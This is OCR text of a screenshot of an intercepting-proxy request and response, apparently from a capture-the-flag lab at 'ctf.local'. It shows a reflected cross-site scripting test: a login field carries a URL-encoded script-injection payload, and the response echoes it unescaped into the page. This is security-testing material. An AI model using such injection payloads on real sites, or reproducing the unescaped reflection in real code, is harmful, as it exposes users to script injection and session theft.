 Request
Pretty Raw Hex \n
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctf.local
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.local/admin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=cd25kck3j17vvpct217kq2c55q; _ga=
GA1.2.110776370.1744133580; _gid=
GA1.2.1849508887.1744133580
14 Connection: keep-alive
15
16 login=
Monstrak7t0a%22%3e%3cscript%3ealert(1)%3c%2fscript%3
eqhum2&password=Administration&login_submit=Log+In
? Search 0 highlights
Response
Pretty Raw Hex Render \n
121 <div class="reset-password-area well">
122 <div>
123 <form method="post">
124 <div class="form-group">
125 <label>
Username
</label>
126 <input name="login" class="
form-control" type="text" value
="Monstrak7t0a">
<script>
alert(1)
</script>
qhum2" />
127 </div>
128 <div class="form-group">
129 <label>
Captcha
</label>
130 <input type="text" name="answer
? Search 0 matches